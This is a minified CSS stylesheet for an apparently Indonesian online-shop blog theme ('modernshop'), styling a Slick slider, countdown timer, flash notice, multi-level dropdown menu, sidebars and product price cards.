.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
